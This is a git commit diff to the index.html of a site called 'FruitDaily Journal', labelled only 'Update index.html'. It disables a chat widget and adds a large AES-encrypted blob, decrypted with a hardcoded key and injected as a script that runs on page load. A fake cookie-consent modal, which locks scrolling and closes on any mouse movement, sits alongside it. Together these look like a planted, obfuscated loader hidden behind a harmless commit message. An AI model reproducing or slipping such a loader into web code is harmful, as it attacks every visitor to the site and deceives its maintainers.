

==== commit 5cc84ad3: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -11,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +59,118 @@
   </script>
 </head>
 <body>
+      <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX198+6ut+a/iBQD1BelwHaG9iFvhOIG8RIsAnCalkxX4fkiQAXHajeO5AP8Mdo2COcZ0/BGGDAdOcxGmaufcvvMzxqYpP8wYHGnW9BmS7u4yfo6daD+Blu5ampgmYwov64at1kc4c7/TqEd9zaz+O+Z0p+oFUsiAJWcJOrIHCySAQrIfHW5x+HtVXkeToCTvEL3yZTWbz5zVcQs8NBbEkGAzQwQlfsoKfvDIk/gi13jhedQXDyjjjPknXQbqHQ3lSWYFzdne6D+jku7VUwdT4nzDy0NvLeSvygjLuO/Ij6XAJrgRLMqb0ZL+9wcOCxwAjyE4o0IhBLTMFIh5JBIP717NwkyNvWwXkl+F9m/cVSocfN4KKnbMp2jhyGnwHXxuE0pBnJNZ+eST6OZ9fJcxAJ02+/vaKAxRpGUfW8ZPWWB0e0Hgcp2nPAe+3mv8WLETfXnNiG+s/bnAX7Aq8io2c2J8mJWKKXGZlwuC7s9ajPTy8b8yxNTciEhexmCFtq/oI4NGEHXaZe76UoXqVWBsJ3uRDsQ3n24+bXIKUEX5m8xPZoCTHjrlu4ahONcWPt4B1SI4iIWZgJNImcZuD1luXpIwtDF2ZvmhWoYoxhxM1UtsZVzTGBAvG75+fU9X6S18old3unXhoZcFBuJI6S80p7VFFMwTG0FxLoHIDAd/IsTJXMqJ3xzw8o57OFep3RB7K4j6sjvsbdUQK159NM/XcazUFahXEnR8c+n69nQBkM7L5H7NB31+d1DCXde6bDNePC2sAA3yRJjCntFT7KMLtrS/kk87GQnf+yAAZvePU4yndoDJJqz+cP1vAEQD2+Srlzzz0nFDc47f/9+BaYIu2KW4JlNfdNZ7tNChRyTdRTMqg1pabso1/ML8AojdIqWmmIEYrGRsGwfNl0Yo53HQ5ivuwHx72hDusyUDES1gUCqqABunkQEz6VRj4yyJ6BsDRYgmCMxXog/siBN6H+raZXdf/Uaus9R4GJ9gUvYvQDenbPSoniarOpD5P7rFXzx3rAlKm37xoAF4s7Niiky+zWoL3+pwgllTeerZx4xLNpZwg1ca8aeb/3SICuT3qz+Lz9veDOrd7/S2JcawbnOTWwzhZJRAroMzwogDtpfGgg9NTzyY8iAu+YdZtzvyfpeqXxX6Q2ae1pU8uBu7nSRGAWJNyKtw4V3WKgv1mlW9BiMd1qp2U4n0u2VQL+ipp8bnbyfx5ogJhE14owsgKWpHO1Dxs/z2//A64VyuAGSgH+KV2Svf3gOgDk6Bq3OjyUFwDEZmrX9vCZNBaSvbVUY3nPa226kPT1PzOeLPWONKS6CWLDkXY49Xbn0kPt7ib0dIdbQ/0mOeOKRIDNK7zw/[base64]/UBhWsTmiITr6duSdo8ve/sS7d720VkyVW8jWqfI1nk10gYSD1nFV2DCCB0+OzA/knmn9PSp7Vibss49rgmrwtpjkI85UEOrgFxY+7c6bPqUgUw71+ZVStaFWW5P5W+7VPT36thZytITff2hmq+UInq8I/OhGfXttfYxa7t3xKRafgvRv8jsHiIAaDyGEPS8m1vjD0DLh5lTu8uVsqS68MYNBladhgjnVCeQEuMP+5Lunwe3pof4mDv+5livzWP/[base64]/tldjCd7QvUP+LtvImgWzE2Ds4ACsKJQSQ/KBgPymeS2rLsOC8uVmwoQUz8qADYiB4D00vydc35rnxiBpRAtgVRTyZqro/CTw3e7Thh6BITiawupO1OEVWsm/jNcRBKgJdvCZQdK2piYzdUZuIODsHxAvvckwuhoSu6TDZxyYv5870rCIN6wtXasN1LPhyF3KbLAs68qA/EIRkYmWiMEv/ThAy877WK7/RCi46GWTTg9gA/uXWnlHN/pXJL9FVJTAaSwCVOWmU31tRgbaDBV0JDL3RPhW+xbPTJpYFVhEeAkzH8OG+SjHVba1A3rmJSWk1Gv7fraGS05xoOpFXVVJdlHDVm0KPdMmcBbSQBa91eR5iSQZU7X5nsCBb4MgQuN4qCGEwzw+8TPojWNkQNL0j+0CTG053BCIYwpXw5Fx5IL3DW3o/ywDc+24x7vS/Z/8NxVy42ALhiKEtyyskwk3FMWJMkwzSMn/DKO17iLIu/7VxKQB66m83FSH7G7ecZ6hvq3W7tu/Ofe/+PZM1S0fIKigCaCCmrxxD7TJbh5AklUYoheEHjlaOzDcQXAtNtm7Z1WSeT1VxhvKNW8iLzGvrJQ+B0AQ+BsjyEMZhRwn93RPl0HZ762Q0wN4cxA7qJF3/+prhZ1SpQoKRGS2iobc/XEK7X4xm717MRc7kv8PeJ8XTZXo91UEIHCGONuCvZlZbv787X3wwitAEMA1a4uzkPD8N4Se3qqTdOjo8QlKg5c+9K8lT9KtlZbEITHqgQTo1l4GMA2QvAhp9nFCWz0aTYSkNlTeGRsrAJRgUrw1wj0Yu0IR1BIXaHQi+21HMfceSz/[base64]//C+9CKCDz9auu6W9o+8zEJuNZk97RHFPVh8fYisElV86dZ8Hu1OK08HVws2HceTzV2LMXM+SEbpHc9O4jqe7FYc4ACfLQ1265IxncAqig4Q0D5A9UifxZ+V4BrB9ie7Kh5jrSP6cx2iaW3hdM4eRyehkysLX+A1mvRq0d3/bOAPQ/ZaRJGx1J+LbfxZ3O/KigHg6IVosDMRPsm+pRima4Wpq9pFYrrg2YBksEqK27qRMkgLfxlUbIM3+oEd1uFolx/UzZU62HrnBBeayIDUAMKCpN/HYet4JOiX6KatehNhoqwPThO8bAc/bHDHY10d3RMYFL8XLz6Y0oYvEOHQh59PGFKkTOyK3Px56K5EXwxV9vUE6VXB1QaBaJEiy/mHavdFZ/O6A4X9bbvUTqa1BOG2AN2cXCaCmEIvy/wJrXMASIPTtBsK33yhF/6+mo9Hn1yfea8ZA9cPzinS3blth+9X0d9y6NTQe+BgYL2z9vuAnXJRVYUr3aHfXGpsoWKUpwUpzOt8TyWOCU+G0dRTPLrtKP5ZRHWr1udi/T6hohnneHAffZ8bKGxEp/tJz0+DT8RrGrVuJXPDGjctF8xSESqobXQtsWr+jlFxyFryEadqo6E5rEPBe/nRghObZyz2ODVNCu8zDhsQO7gYW7WqqYWVjHAvm6LKYTJbsL+A1HQq8R4VW+Yb2/0i1N1uAVLdCRE7Pmhd+8aT1NqjC9bCe8XkqIXoXFAOJVRG9G6LkOSw/HRh3U8opqgGv1ud5p7ULQmVnQk8f4lm3LqzCOKwDLp/8HkI50QnUGVzASvImco72LpOR1e8lZ7QoAj5b20nV123hzLOFN+OBP8LNaFfC9rlJcZ9TEnuh9fGQ76aTIPNWQqO71Z7xgHfqkC1CqerIxBOCjNMP76PbgRU/NFtkKEXPCrFQrzyct5zO9sz2UQCFhC/oenN4fqNQ3m34QrAUdSrsfmk9oyLq5ovcpeLk2z9/ccvDol4nv6xiee7KQ1SxkMOM1oFbKMuEORg5La7fd56dSXxsx209U44ErAkCC4C065mLrhbsdbb9yp4/tg746vlCJaFj5AakDEP41qNl9ETdOuTQuae+E36BK+WBY2BdLMUZerucgspV/eS/o3m/HW50RIGVWWZDPcr/10028NPAG3YHeuIhVzgp9LS9TMZOJmXU9YTVxNfofqsJMjXaGwPCh7u0l9atXHQelGCHgctOyQ/D0OZkOoToGQrW7+hB68pIfyr0CyXPvhOHuq2VVyGLUMF6jbWxcepKYNy14eEE/[base64]/JHdRrguz5X+CqAyQXQKpC/ZHKISq4S7x7x/+fskrrP8+x57d/wtXTi92wvNmUlVCYf5La470gf2Mp8iXMfuUnJjOR4XHKIJFW+6kgtSXGibkpGX3jAgm/tjA1f1sB/SVJeHX0k0QZiZl7Mqb0LxX0ONLMFTzQk9XV5ZSdkForz2dy3hUaQuQ6e23y+n`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>

